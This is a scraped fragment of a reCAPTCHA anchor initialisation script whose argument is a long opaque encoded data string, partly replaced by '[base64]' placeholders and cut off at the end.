      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CksKbw69Ew4h1w4pMTm3DtVbDhsKHRcOMw5kEw4fDnU7Dg8O4OHE5BMOKK8K8BkbCsMOPOSofOsOGwqROHHTDuElHwrQaa8K+N2Q3w4/DrlHDlsO1wrlCD8OZwovCgmkCw4xSTsOxIgzCgFXDo2UVZTXCpMOAw7PDmQQca2kQIcKHwp0BwqtMw5vDknU7HDvCkhHDj8KAWyLDm8OtwqYkw54lwpY+woxCQMKVUmxDfMOawpDCrWQ/w4vDsMOmwpxubcKZAcOZw5oBwpvCnhXCkcKUw7fCn8OQwppBw4HDp8KaRQdew6DCu8KDw5gUQcOMRx0Nw5opU2rDkMOCw7JNQsOqUR1Pw7fCmGN8cE9AGMOdwrDDr0VOw6sVY8K9GsOBwo3DjXDCpjDClMOtRMO1QBLCucKqwr3Cg3MSwoJ3w5EBJsKTwqEgWi/CuVYsay1SQMKjwpHCtSlbQkQfwo/Cu8KQXcOewqrDvXHDrmzCtMOEwqoAWTt7w4c4GsKRG8OCw57Di0gqccKQwrdXYcOswpXDvh/Dj2PCm1QJc8Ouw4MFwrlHwrJbdQDCn8OGbVQQPcKeVE0GwoQXP1zCt8KAwokCZ8OpwpYRwpTDh8KIw60fw5HCrxLCr8OzwpEDw4LDqMKiwpBYwpEGc8KoE8KyOBwIwpjDkcOtw4bDnWbDhkEhwrfDrksRGMO/MGYbw589wq9VQjDCukJUw4B3wpHCr8OKwrvCt3lMDcOsw4/CnsKpP8ObGcOLw4ctwr7CjMOkQMOhXMK/NMOFXBbCjTtyw6LDlMKmw7DDrCvCg8OCw7FcF3PDkEVHw5dJUAjCrA7Dn8OUYgNsS8KBHcKVwpHDolByw6nCpADDijTDsMOswrV9WnHCjcKYVEFtwqAxwokLw7PDn8KYdCBlwpDCmMKew4gAQSHDlMOcw5HCmBlbwpfDk8KsEwRDUMOJOMK2w4/DuiLDi8OBwpzCpMONF8OEfMKNOMO8w7HDuGDDjFR2wq3CslpIKxhxwr4odjN5wojCpFbDm8KJIcOzc8O5XcODwpvCo8Kib8O5wqDCvsOcRsOEw5jDpcKoEBDDpC3DjVfDqilaMgYcwqbDhRXClsOxwrHCmcObwqZ9OsKhwrV7DxdRwq9Xw4VRwr/Chl0Rwo3CnU0OHMOiwqnCr8KYMl3Ci8O+c8ODAsK5MCEnczDCkcK2SMOfwr1cw7rDiVkPwrluw6rCncKeaVVmcnUqwr7DshnCn0HCqFnDqMOYGMO/[base64]/Cg3Ebf8K5RDHCkMKTwp/CiMOKCMKAw4NvKsK7QcKecU8+A3rDmBBBw68Gw4LDksORS8OOfsKNRH10WkbCui4LwpnCqXHCqX1CTEgmw5N4B8K6w45BW1zCisOeOcKkZsOrCcKgSlFHZC7Dm0TDi8OXVsKcUcOMw63ChTTCm8KhUAo9KnDCrcKIUSogFEQQHcKSw6/Drj3CmRPDvDozwqMjwr3DrSPChBtSV8ONw5rDiFTDlsKUOxvCjQNFwpLDuMOxwqBLwpkKd8OPwofDtMOxDFx/QxvCqw4Twrk0wpx2P8Kdw6HDuMO+w4Uqw4EMZCA2aUjCo8KkCybDrcObT8KSAj/CqcKBw6jDmsOwDcOjwrQobxI7woXDqMOmX3vCnMOWw7HCpcOJwrAPH8KCQkQDGG5fJMO7XsKxQ8OFXhXCix/DisOzw4t+ax/CmMO9woTDsRBPd8Oowp1ow4Bgw588wp3CvlUGZzvDuHfDgcOtacOHwqpHwqHDncOywr/DscOdImxCfF3DsRw9wpnDrQc2B8OQP8KXw4fDssOTwprChMK9wpc5X8OvwpTCgMK+d8KXw7ksQMKWw7fCrcOjcsKbPB7CvyXDpMOXw75eSksGacKww7fCn8Khwp54w5Z3w5UGwph6w5wWw68TKMKCCH4dwrbChsOewqjDsMKCfjVpwpXClsO/[base64]/Di1XCnEJBw71xUMOnbm/CucONKMO1ESrDpwQQw53CsXrCi8Ofw6/CuntvIBXCs8KIw51tbsKvwqVBwqHDnBrDhlAvwpobwr8EwovDuw5Sw7MLO8KiVi1vZC3Du8OlRAnDucOawro0w5Yuw7/Du8Kjw4slVcKIw7pZU2rDvcO2w6dqwoUaccOIwooBC8KlwpPCoD7DkCjCgcOdwo1QVVwGw41mV8KWU186w4IgGMKDw5XCh2JlbsKIHsK0JcK8NsORbR3Ci0XDo8KVVsKbC3lQw5ZbGgPCucO3woAoQsOAKcK6w5zDpyDCphHDtw9/BsKGCcKJwo3Ds3jCliVzVwPDjh8jw5BNw7FDw7vCi3LDlsOhLyHDisO7w6taOMKbwqnDp2TChsKzwqIXw6hHV8KGDcKGIMKxS8KaB8OjUkbCr27CocOKw7zDjwzCgBUUwp8BFXbDjcKjwqnDmsOhbU7DmwDDg8Kyw77Dpn9yXcKhwpJPw67DoiPDtcK7wqQywrMVLm/Cvhg6QWDDnMO7S8KnP8OTwrfDgAgEQcOvwognw67ChnAaUMKmw60GwqzCgMKew5tEw5ooGwAUw6cPAQLClsKtwotOw4zCuxo1wq0wQz9CQVfCp2A9wrrDp8KbY8KFKMOuTQXCp8KYw5DDoMK/w61nwodeHD3CuTrDqD5+wo/DjWYnKUjDglN+cTgxw5XDisKuw69tw5jCkMOsFcO+RsK/LsKoNE1VwqbDnRDCsirDkAvChWvCocKLAMOPBnAkIURCL8KHw6xAw5VHcMKmwq/Dr2MiGB4Xw73CmwU2RSzCmwwawqzDhz8vDsKkS8KvwpHDo0BDw5gQwovCusO3wqDCp2JKwqQRw7M8woPCvRoBw58TDH0NwrJjT8Osw67DowAIw6kXe8OVwp/[base64]/[base64]/[base64]/CiBjDu8O2J8KOwqjDvsOKw5bCh8KMw7TDmBwjCX8YEMO3YQjDpXDCkF0Bal4+YsObw5rDl8KZI8Kaw7gsJ8KjRcO+wpA2w5ItacKPw5wGwq3CoVQqenEHwoTCsHPDpMKIYl3CjMKVwpdtwrnCqAfDgzAZw6IvHMKzwpgpwpYcamzDjcKNw5UBw6LCrnnChW1BF1/DsMOgKgU2wqcBwpFoYRbDqz/DgcKdw4wMw7bDi0ISw6cCw5hbJFfCg8KGwrgsw4MWw456w49Uw7RCw6gFYC8zwobDoyHCq8KEwqDDjGIMMMKqw5zDqsKqEWhLGwzCmcOAVA/Du8KoZMOKwpTDui9aA8KqwpgoAMO+w7xUQcKSV8KFdkVIwoPDucOWwqvCu1MMwoJ1w6TClx3DnMKRfFdNw61Nw69qUSjDp8OPU0TDjxMjwp1Aw5JdUMOSYgoVwo7CjcKeK8Ohw6Vhw4kjXxIFWhrDtVg0KMODSRHDuMOlTMKTDlY/acOgCMOAw6HDrCDDgcOnwoZywpVcKml3w5XCghIkWcOtwrsTwozCr8K6Umkfw5zCrxBJw6nCoRNYClvCjFrDn8OASGFSw4rDsMOew5UpwrLDm2rCgnDCm1/Dr1kqIxDCksOww79ML8KAFx91w6wVw7Jsw7jDtQkBLcODw4zDscKRwp7DusKnEsKpLcOJLcORQ8KMHsKPw7/Ci8OPXMOFeGE2w4jCmMKZAMO3G8OWYTrDsjfDoMO8wrLDocOwJBR7w4fDnMO7w75dw7vCicOmworDo8K/BGrDlkbCoknCpHnDqcO9G1bDvk04X8Ocw783PcOxRcOhw7UXw43Dj1XCihg6wrXCpMOaw4sSX8K2OwQ2DsOkI3HCmBfDq8OHZwk6W8KJbjUiwpxMfknDoFMNEmPDosOVwoIrFnnChQTDmm7DgiBkw4x7w7HDhMKbw5nCucKqw5vDkW/Cg8KsLWnCv8K0CcK6wpIpO8Kza8O+w60Pw7dhBS/[base64]/Cm8OGw5tpQ8OdH10XwprCuzsEf8KTwrbDnXIiVm0/w4vDsMKDGMO7wqnDpFdjKsOFGQnDpwvCoWoOwrQhEcOQAcO9w43CumTDol8+T8O8wpRINMOcw4vDtMKNwoVRKmUuwo3CoMOURQ13VQ/CkBUPdcOjf8KfBXxTw6fDtTLDusKneMO4eMK/HcO5UcKLD8OLwqRRwohpI0bCk1sZLX7DlyvDoRcUwo42FAttW2UkHiHCi8K4UsO/BMKRw5zDnDzDvjfCr8Ocwq3DuC9Bw5LCpcK9w7kHJcKGY8OQwrvCpm3Cjw/Dgjc+Z8KlZkrDnxA1N8Kzw604wrBbOsKWQmNjwonDhhE2ahIHw7XDsMK1HWnChsOfwo7Dv8OSw60+WEBvwqzDv8KPw5tdfMK9w57Ds8KyEcKJw4rDp8KmwqPCumQwEMKAw4VEw5peYcK+woPCnMOQFHLCmMOSSjDCg8KjBBXChMKjwpvCr3XDuQLCksOiwqt/w4rClcOaNl/DuhTCrlDDqcKqwrjDgxHCsUg2w5xnOsO2UcKhw4PDqwfDtS3DuDnDlQgrB18vwpY2wobChy0wQMO1BcKBw45rX2kUwrw5Z3/DmQ3DmcONw4LDocKQwrMHw4twwolhfMOZw7UywoDDqsOew74nw5fCqsOFdcO4dsOoH8OkL2l7wrIdw7NqPMOcwp5+XQLDscKCMMKKRAvChMOhworDhyDCtMKWw44dwo0Ywpsmw57DoAY7IMO4YmZ+JsKcw5lxEzIVwoTCmT/CkiNpw5rDuVDDr3jCvldHw5oZwqTDm0l5N3zDunXCmMKRw5Nnw7lNP8K0w5LCnVPCu8OQwp13wojDjMODw4zCsT3DvcO0w6RHe8O6UXDCpcOzwp4kSTx3wpsnZ8O3wpDChFnDpcOJw63CkxfCv8OyclLDq2bCqT/Cu0lVPsKKRMKMWcKWTsKzwohtasKUdUF8wq5SJcKNw7DCl0oZHzhvVG88w43DjcK4w78zKcOEPgoxcBx6IMKgIlB/[base64]/DkMKERjvDmsKCw5PDm3/CnxnDu8KfJ8KdwpJDwq/CgitsO1xVw4HCoQrDlsKhw7LCjG4UwrATw7p8QMOHwqTDlMOgJcKTwpJWw7VRw4ItdlRcMgDCkhTDvULDqsKrWsK/WhgOw5FBDsOBSTpKw6bDjMK6SFXCp8KTOltuYMKneMOfGWTDqlo2w4g1AnPDlS4SDHbCgsKVCsORw57DjwgLwoQGw7cqwpPDnzU+woLDlcOFw7B4woHDt8ODw7IbS8OiwpnDuT4pbMKXGsOeLBo6w5daRB/[base64]/Dum3Cn1AJw6PCr8Ojw55JEgXDgcOjw7ovNMOfW8KAw6ghZsOYLmIzbm/DhcKoR8O6MsORaD4CC8K8KcKWZRJEFyzDsMK0w5lhWsOMW1QYMmd1w7jCpcOmVGfDlgTDljPDux/CncOywpAoLcKKwpTCuyjDgMO3dxHCoGEgVVNVTMKmN8KZBT7DjRF0w40OMCzCvsKRw5TCsMOiJxpaw5nDqxFfTinChMK5wr7CtMO3wprDiMKTw7TDlMO6woMNQGHCr8KOJnoiE8Opw4Udw77Ds8O9wqHDvWrDtMO/wpfCrcOew44GRsK1dEHCisOtJcKnGMOdwq/[base64]/DiH8pw5PDnMKWw77Cl8OWBcOpwo/CkcK0wpxzPMOrLRopwpDCm8Orw6zChVsRWwplAsOqLErCl8Kleg3Dq8KCw7HDhMK0w7nCrcO4dcKtw4vDkMOEQMKTfMKFwoopAFDDvFMUUMO7w4LCjMK3BMOPdcKrwr44MEHDvjTDkD0YfRJwbgRwP11Ww7UXw6cCwr7Ci8K8J8Kiw5bDom1/HHZ6A8KWdn3DjsKsw6/DicKZdnvCjMO7ciLClsOYAGjDmGZrwofCm0U+wq/DrD9BICTDtMO6ZEQIaTdlw4/DpF9VCSwgw4B8NMKAwolQT8KFwr0ww7koZsOpwoTDllI7wrvCt03CusK1L1TDhsKaJcOTZ8KfwrnDl8KmA0oqw7zDqyR1K8KJwpMvQGXDlzYnw6JKeUBiw7zCj0V+wrHDncOuVMK2wqzCoBnDpnQFw7LDjgRcbSQNA3HCkSRcB8ONXV/DlsOjwpFNQiliwp8swow0OH7ChMKmC3tkU0URwpTCsMO1EyTCjHLDun0cRcOGS8OuwqQ9wr3ChsO/w7LCmsOXw6s5BcKSwp1JK8KPw4HCllvCosO8wpbCsF4Vw4bCrU7CjyrCo8OOXX7DrHVMwrfDmxIwwpjCo8K2w7bDhm/CrcOrw4hbwpLDuHnCoMKdAx86w4bClRLCvsKwP8OQOsOzN0nDr3IxdsKaKMObLTjCh8Oqw7NDP3rDjGQpYsKZw7DCm8KaH8O5ZMOlMsKwwrTCjE/DvCHDpsKvbsKhwrp5wpnDl01NW3XDiyrClmtIC3VkwoHDikPCusOvHz/[base64]/CuW0DwqcwWnIEwp1JwqILwoc0OsKdNh3CksO9BwTDln3CnjzDksKCTigfw7HCt8O0dh/CgsKgbMKgw6Ezc8Ofwr4HZGJuUS8pwqfCgsOBdsKPw5PDlcOPX8OGw6NKKcO6FUzCpz7DlWXCn8KJwoHChQQqw5VHF8K/HMKFEsKUPMOeUxPDr8OxwpIkADvDgSQ7w5jCoCR3w7duayJDwq0Iw7lnw5jCpsKuWsKsbhwBw5oBNsKVw53CqMOfUzvCsk08wqUkw5HDlMKZO0vDj8OkaUPDrsKowrTDsMOtw6LCqsKAUsOWCGHDusK7NMKXwosVfRnDrcOOwpQNW8Krwq/DuhsIZMOjSsKhw7vCjsKTDnHCk8OtQcK8w43DqyLCpjXDicOIO1kQw7zDjsOxZjAbw6RrwqohE8OKwrUXH8KOwpzDjzrChxYdTsK0wrzCtgMNwrzDvS1pw5MUw6kzw7MGM1zDixPChGfDhsKNT8KsC8Kaw6/CtsKrwrMWwrTDq8KeOcO3w4Abw7tpSyk7IgMmwrnCp8KHRiXDv8KZS8KATcKFGV/DosOrwrfDlGAtVnnDjsKPfcOZwo07HyPDklh9wrHDpS3CilHDt8OJC8OkEFLDlx/[base64]/DpMO8BiUoc8KKdW3Ck8KIUcO9VMOhwrNlXiHDkcKZX8O/TMO5wrbDlMORwrrCq0/DhEQ5M8KwUyfDtMO/wqUSwqHDssKYwqfDpFMZw5ZAw7nCsUjDnX1TCiddNMKKw4bDjMONHMKPfMOTFMORaQJNXx5aMMKzwqs3SSjDsMO/wrnCtmIFw5DColEVB8KjXifDtsKfw47DuMOpcQNFP8Kxal3ClV0pw57CucKhK8O2w7TDlh3CtjjDo2/DtT7CqsKhw47Dp8K4w6oVwozDsVTDh8KEKCNbw50Aw5LDp8OqwonDmsOFwqU6w4DDlcKcKkzCpT/[base64]/DicOwUsOhwq7DgxhhYkTDpMKpw77CrSHDscOga8OgA8KAQDvDhsK/[base64]/CtMK/a3wVVcKywpTCtMOac2HDmGzCtsKUVybCiMK/VsOUwoDDr3zDo8O3w6DCu1FPw4QZw6LCv8OmwrPCsnV+Vg/DvG7DjcKTIsKuHgVYHBIoXMKpwotYw7/[base64]/[base64]/DmHfDkQ9swpPCh8K6aE/CoSs8AsKpwpPDlGzCgMOFwrduw7xec0BzeER6wozDnsKKwrNYPU/Doh7CjsK0w6LDjSvDvcO2PAXDiMK5JMKLRMK2wqzCgjLClMK/w7rCnDjDrcOqw4HDi8O5w7Vsw7QzQcOsSyrCmcKcwp/ClEfCpcOJw77DjDg4JsOtw5zDlw7CgVLCocKeKkPDjDTCkMO7QFLDnHggWcK+wqDClA8XUAXCqMKsw5gvSXEYw5/Djz/[base64]/[base64]/CpsOjOn3CiBUNDSIYXyrDp8KGw5nCi8KgwrXCqE/[base64]/Cn2o2w649wrDDlcKEcUZ1wp3CpXEUKiomw6DDmsKlR8ONw6TDo8OHw7fDn8KIwqUxwrVEMEVbFsO+wrnDkRsrw6fDiMKuYcKHw6jDrsKiwrXDssORwpPDp8OywqXCpVLDsFfCrMKPw54hJ8OSwrYLbUvDgy4rAD/DgsO3asONQsOyw5bDqhkZfsKXLjXDjsKUX8Knwoo2wochwokmb8KWwp5SeMOdSi1Hw65Lw7PDs2LDtUk9cmDDjjzCrDtrwrlMw7rCmUJOwq/Cm8KmwrgAMF/Du3PDjMOgMlrDqcOSwrY1E8KcwoHDjBAGw7I0wp/[base64]/[base64]/Cs8OCw71jw5LCr8OiwpTDj8KEVyvDnF7Dmj4nLRQ4CxrCs8KQYMODZMKuFsK/FMKrNsKvIMOvw7TDtDkDcMKeYmUOw5nCsznChMKqwqrDo2TCuB0nw4piwofCuhxZwrzClMKhwpbDoU/DkmnDkAbCixIcwqrCpBdMbsK2A2/Cl8OBKsK/w5vCqxwXXcKoGEHCvmXCuTQ7w4Fzw5HDtSXDlgzDh2rCm1BdYMO3NMKjAMO/[base64]/CpkvDswHDj8KgalDDrSU4G1PDisORw4PCisO+X8KGTFlwwpB/w4HCq8OYw6jDmQs3fy9kAktuwp1KwoITwowKR8K6wrlpwqMIwq/CmMOAL8K5AzF4fj3DnsO1w6wUE8Kvw7guWsK/wphDH8ODA8OccMO/[base64]/w5UMLsK0eMKBJBBpwoptw6ILw44Pw5sMwosew7fCrcKuM8K1fMOEwpQ+GcKzY8Omw6lzw7zDgMOjw6bDhz3DkMO8QVUXTsKlw4zDgcO9L8KPwqvCqz9ww7kFw65Jw5vDhmXDnMOUScOsRsO6XcOlHcOjN8OIw7fDqF3DkMKLw6TClFjCsG/Chx/CmVvDk8KXw5RXMsKxLsOCJ8KCw40kw5xNwoc6wpxpw4UbwrwfLkZoPMKxwqIXw6DCjQ4NHDNew7zCqFsQw501w4Ayw6XCrMOKw6jCvwZ/w5YzHMKvIMOeZ8KwbsKOYm/CrBJlWA5MwqTCjsO0JsO7cRHCksKIHsOjwrJ1wpzDsnHCqsOPwqTCnhnCjMKVwrrDo37Dl1nCicOPwoDDnsKcJsO7NcKLw6UsIcKcwpsvw4vCrsKgUMOywobDi3ZqwqPDtDQXw6xdwp7CohsFwo/DtMO1w5BYPcK2dMOmUzLCqSteeGA3MMOkYcKhw5gqL1PDpRPCjl/DmMOlwqfCiiUHwofDlFrCgBjCu8KdPMO8VcKUwpzDvcO9c8Kxw5nCtsKHK8KFw7FnwqEzJsKxJMKPHcOEw6AzHm/ChsOow5LDin9QSW7Cp8OtX8Oww5dnIMK+w4DCs8K+woLCv8OdwofDqhPDuMKqVcKhC8KbcsOLwqYOScOEwokUw5BtwqMldU3CgcKLbcOoUBfCmcKCw5DCo30LwqQ/HnkowqLDuxPDpMKrwowww5R3BHDDvMKoY8O2fA4GAcOLw67ClmnDv0LCkcKPKsKVw4FJwpHCqAAzwqEhwrnDhsO/[base64]/[base64]/[base64]/DqFXDtMKkVMK6woRRRgjCiy/[base64]/CuMKyNcKKVB1lKsKlwrxiR8OVwrk/[base64]/DisOpagrDjMKXw7dfISvCmiUewr1WwppGD8K5wpvChTINZMOqw4oww6HDlDPCi8KEBMK6GMKLGFDDvj/CrcOXw7zCsiQFX8Otw6/CpsOTE3PDucOFwpEcwobDh8K5TMOMw7rCi8KUwrvCoMOtw4XCu8OQCcOJw7HDo015MUzCksKUw4rDscOkKjYmAMO/[base64]/Y8OqW8OheMKiwpTCksOKwq3DsH8EUsKzMcO5XWcMwq/Dv8OmMcO4dcKwemMbw6/CsR4YKBdvwqXCpxzDq8KMw5DChmjCmsKIDwDCjMKaAsKjwo/CvnljYcKfcMOHQsK1ScO9w7zClAzCo8OVIiYFw6FXJcOqBU9AWcK/dMKiw6zDg8KTw6fCpcOPLcK2XAlgw47CtsKsw4xKwpbDn13Cj8OewpjCqEzCsg/Dp1Fuw5HCtFBuwoLCtE/[base64]/Dp8OAWQJKwr0gwo5JwqF7wq/DgnkZw7DDphrChMOse0rCvyYUwrfCjy4yOVjDvA0uaMOoe1nCmSIaw5TDrsKiwoMTcmvCmnEbJ8KaSMKpwq/ChgTCvnvDsMOmQMKKw6PCpcO5w6ddNwPDqsKOAMKnw7Z9esOewpEewpTCgMKMFMKvw4EHw50QTcO/VGTCg8O+w5JNw7/CgsKewrPDgMOpPQDDmMKVFU/Co0zCh0LCicKtw5kHSMOIckRvKylmGWkRw5vCpSMow4TDrnjDh8OewpxYw7bCunU3DUPDv10VO1TClghxwolcKRzDpsO2wovCj29Ow6p0wqPDqsObwpzCgUfCgMOww7wpw6HCrcOPTMK/DE4Iw4xqCMOiQsKVQxNtc8K6wrHCrBfDhmRow7FnFsKow5PDqcOdw6RAZsOpw7bCgl/Cm2kXXmwWw6F6FFLCrsK4w494MiobfVoCwo1Nw7gDKsKXLz99wp4ww6BISyPCucOPwrJvw53CnHlfaMOeSkxKRcOgw57DgMOhJMKcH8KjeMKuw65LSXZSwr9QIHDDjkPCs8Klwr4uwpwywq4VBFHCosKvLVUfwrLDssK0wr8Ewq/Ci8Oxw7dPUQAGw55Bw6/Ci8OiKcO/[base64]/[base64]/w70dX140wrhGWU3CgsOpYsKIwp8IKMKnw4wHworDsMKuw6/ClMO2woTDr8OXTF7DuHwSwrDDizPCj1fCusOmGcOuw5ZQGsKIw4AvdsKfw4RuI20Ow5J6wpzCosK9w43Dn8OaXDZrC8K0wrnCmFrCiMOEbsOowrPCqcOTwqLCrCrDmsO/wokDDcO9CHYhFMOICwrDsnE2DsO9GMKFwp57JMOcwq3DjhlrAkoAw4oBwojDi8OJwr3ChsKUbTtiYsKPw44lwq7CrntAfcKlwrTCisOkOR9cEsO+w61ZwpjCtsK9dEDCqWzCg8Knw6Jaw5zDqcK/csKvYx/DgMOOPV3Ct8Okw6zCiMK3wrEZw4LCmMKkF8KmbMKrMifDk8OqKcKRwr5EJQl+wqfCg8OeBCcTJ8O3w5hNwrLCkcORBcO+w4sJwocZbm0Ww4F1w7E/[base64]/CqcO0Q8KffsKxwrjChcOfwo99LsKxCMKbJ3Zte8K9AcKBGcKhwrQ6LcOkwrbDisO/emnDqUXDs8KANsKYwpUAw4bDtcO8w6jChcKVFG3DhsK2Gn7DtsKDw7LCrMKcaULCvMKFccKOwqkDw77ChsOuQ0PDu0gnRsOEwpvDpCHDpHt3TlTDlsO+fSDCsErCg8OKCgk+S3vDsxLDisKbbUzCqmfDh8OpC8O5w5ZEwqvDoMOowqUjw77DkRMewqbCoE/[base64]/MsKgf8OUf8O0McKZwr7CowJowpBKemF4wpVvwpZBaXEKLMK1AcOQwozDssKCJHfCmBZJIzjCk0zCowrCgcKFZ8OIZkfDnCBIUsKbw5PDqcKpw6EQfkVmw5E2TyfDg0pRwotVw5FSwqjCvlnDm8OWwo/DtwzDuF1owqPDpMKDW8OIOGbCpsKFw4MdwpXCim8CU8KDDsKqwrAcw7B4wpwxAcOjbzoQw77DrMK5w6vDjBHDssKgwp0Sw5YkLnAKwqZKKWtFdsKiwp7Dmw/DpMO4H8OSwr95wrLDuiwVw6jClcKOwppuEcO6e8O9wpRNw4bDhMKsJMK4cRM6w6x0wqbDncO1Y8O/w53DlsO9wpLCpyIXZMKfw7wGSQ52wrjDtz3CojjCtcKhahvCvB7DiMO8Lz9aJhgsfcKOw6Rgwrp+CjzDv2wxw7rCiCJWwrHCljfDosOjRgJNwqY4b3c7w4JyNsKmcMKdw7gyAsOVHDvCsFRYAx/[base64]/[base64]/w6XClMKFLnxdJ2FuK8KmZMOcOsOGZsO9dBFwFDFGwqwpHcKsQsKnbMOSwpXDtMKuw5FywqXCmDAXw59yw73CtsKKIsKnQ1x4wqTCqB8MV2RuQCAbw6tBUsOpw6PDhRvDqVDCpmcHKMOZB8Kow7vClsKZdAnCi8K+W3jDpcO/GMOLJgwaFcOwwqLDlcKdwrvCkH7DnsOxMcOXw6TDlsKVQcKeX8KGw6ZLV0MHw5PChn3CjsOFZWrDnVHCv1oAw6zDkh93LsKbwrbCpUrCozBBwpwKwo/DkhbCnEPDrgXDnMK+JsKuw4kUVcOWAXrDgsOdw5vDln4nPMOuwrjCvy7DjnJZMcKobW3DpcONchvCnQTDh8K5TcOvwql/PyTCtjTChmluw6LDqXHDsMOIwr0IKBB/Hi1ADioSNcK1w7M+InPDjcOpwojClcKSw43Dvl3DjsK5w6zDssO6w7soWlfDpjQNw4/[base64]/CusOBwpN4w4RcTgLDh8KcdmjClxtpwoRPT8KowqfCl8Kmw7zDgMO9w48twqUCw4/[base64]/DpF/DgW9sF3pTPMKMa8Krwq3CtH8QHRHChsKSw6fDjzTDpsK3wpnClRZmwpFEXMOqJAJcTsOud8K4w4/DpxXCnnABMnfCs8ONFCF7TUZGw4fDuMKSCcOCwpNbw6QLBS5gZsKtH8KLw6/DsMKYEcK6wr4Jw77DnyTCuMOvw5LDkAMMw4Mxwr/DiMOtKH8FBsOMO8K7asOewpFww4wgMDvDvFEldsKJw5Esw47DjybDuhTDszfDocOmw43DlMKjVz85LMO+w6bDvsK0w4jCtcOWc1HCun/CgsOCYMKewoJPwrPCjsKcwphkw70Of3c3wqrCsMO+EsKVw5pewqfCiiTCswXDpcOuw7/[base64]/[base64]/[base64]/Dul4uwr0XwpPCjcOlWTnDp0zCoXfCsEcwwqzDl1XDgkrDsknClcKYw6fCgUY4X8OLwpfDhCNuwobDgQDCggHDu8K2NMOBbVnCtMOhw5PDtUjDrxUDwrRnwobDs8OpNcKCXcOnVMOgwrJSw5t4wpwfwoIww5/[base64]/CpGvDq8K/woPDicONwpbCkCNbHiEqY8KZw4HCpg5IwqllZE3DlBPDpMOawo/CpBnCkXjCpsKKwrvDusKhw5HDhw88VsOAZsKlBzHDpwXDv0LDg8OGQD/CuA9VwrlAw57CpMKRFVNBwqw1w6jCmGvDuVbDuRjDucOkXiPClG4tGV4pw6pswoLCgsOyXE5Yw5gbalc/R1wREWfDu8KlwqvCqXXDqVd5MBBJwo7DiFrDqSTCrMKzG1XDmMKqYhfChsK+NC8rFipQJkp9JmbDpCtxwptewrZPPsK7RcK5wqTCrhdqEcOnQEPCn8K/[base64]/CrcK2KyjCtMKhTyjDnDM3w7jCu34Aw7wTwrEKw7B/w5LDncOpRMKRw6VcMzIaBsKtw4REwpRNJjtFQy7Cl3LDsl9Cw43DnBx2O2Ijw7Rtw5bDlcOKF8KJw5/[base64]/CojzDkMOhVlEtwoV6w7QOw5PCritAw5vCucKowrE4IcOjwrHDoh8lwoNLfkPCjEQsw5xKSUNeXSfDi3BAH2YVw4lvw4VZw7jCq8OTw6TDonrDrituw4PDs2RKUEbCl8OJRC4rw7l2ZCTCoMO9w5LDon3DpsKtwq1+w5rDh8OoC8KQw4orw5HCqsOZQsK1FMOfw4XCtT/[base64]/[base64]/VCnCtsKqw5hMwqISw5LDmMKow7dswo9LwpbDucKzwqXCtErCoMKudilwKHZHwrNzwp5DTMOLw4TDrFUJORPDuMKMwrhDw6wgR8Kaw55ARlrCjAVqwqMswrHCny7DvSY2w5/CvXTCnTjChcOzw6o/EgA8w7UnGcKme8KJw4HCoWzCmi/Cqh/DkcOCw5fDsMKyWsOeCsK1w453wow+NWJQecOqLcODwpk5I0h+GlUgbsKNBF9CfzTCgcKDw5Iowr8UKyjCv8O0dsOHV8KFw6DDgMK/NAhmw6/[base64]/DrRZCYn/CqTnDlcO9wpXDs8Kkw61TM2vDgMKOw7XDj3gJwr0wF8KAw6HDkBrChjoSD8Odw7Z+N1stDMOpIcKDGGrDmw7Cghc7w4jCoG1/w47DjxNww5vDkgsnVkdqJ1TCt8K3BzpmdsKCXgsDwotMNwEmR2NCEXwhw5DDlsK6wqbDnXPDpCF2wrk/[base64]/DnghoRcOvZsO4dmF8VMO+wq4BwqQQQFXDgsOEbhZTLMKewpzCtR0lw513CmMTfUrCvkzCgcK/w67Dh8OrHRXDqsKKw4nDmMKaHDFIDUTCqMOvVQTDsQNKw6AAw7V9EyrDoMOYw4wNAUdYLsKfw7J/VMK+w6B/[base64]/CusOAGjEiUHzChxrDvXXDlMKlUsK+wqDDqsORRxcFPznCqSgwVAAvOsKyw68Wwo1keH0zZcOUwqc8BMOlwpVxHcOUwoUdwqrClg/CuixoOcKaw5DClcOvw4bDh8OYw4DDo8OHw4fChcK7wpVtwoxxU8OIKMKUwpMaw4zCuF5fORAECMKgASRTRsKqNTzDgSV/EncLwoHDm8OCw6fCvsKNRMODUMKkR0dsw4pYwrDCq3QeTMKDF3HDlWjDhsKGYnTCg8KkFsOWOCNBPMOQE8O6EEPDtShIwqIrw5ALf8OAwpLCt8KRwqjCo8ONwpYtwqhlwp3CoXzCncOjwrbDlxnCmMOKwrcQXcKFRjbCk8O/IMK2YcKkwrXCpzzCiMOtdcKJBXp2w6XDv8OJwolALcKQw4LDpQ/Dl8KUJsKiw5lyw5HCqcOdwqbCuSQdw5UEw4XDusOkI8Krw73CucO9ScOeLzxsw6VFw44Hwr/DlhnCqMO9M20Jw6jDicK/[base64]/ChcOJacOMwqXDgSTDi8KJwqZaLsKjwrXDhcO6ew4+QMKmw4fCvkAoYX5qw6rCiMKyw4MLWRXCnMKxw73CucOow7bCn25dwqhtw7DCgk/Dl8OieCxQe2FGw4BudMOsw40vYi/Dq8K0wo3CjQ01QMOxA8KJwr95wrtxNsOMD37DpnM0d8OGwolYwpMHH049w4RPMkPDt2/DqsKyw58QGcOjeFnCuMO3w47CvibCtMOxw53CrMKsbsOXGGTCssKMw6nChCInaVPDv3bDn2PDvMK5Rlh2W8KyM8OZLnstAykswqVuTzTCqHFbFnt+AcORfCTCjMOLwrLDgS0RFcOTTHrCnhvDgcKCIFJFwrhJaWPCnVYYw5nDtAjDoMKgXhnCqsO/wpVnGMKsHMO8OjHClRdKw5nDnxXCgcOiw6vCisKMZ2VpwqEOwq0PKsOBPcOSwr3Dv1ZlwqHCtAFDw4LCgFzCuVclwrUqZcOWFMKdwqI/HRzDljUCKcKbBjTCjcKdw4pIwq1Cw6sFwqnDjMKKwpLDgVXDg1ReAsOYVGdCeBHDsmFKw7/CszXCrMKKMSUkwoMRKxxFw5vCosK1OWzDjBY0X8OuAsKhIMKWNsOUwpt+wp7ClAcIY1nDjmLCq2LCmjUVCsKIw6YdB8OJHBsvwqvCvcOmZGFrLMKECMKYw5HCoD3Cl18ka2AgwpbDn2zCo0/DmHFoIARPw6jDpxHDlcOFw4wNw617UVVfw5waTkZcMcKWw5MXwo8xw5ZBwpjDiMOKw5fDtjrDmT7DmsKmNE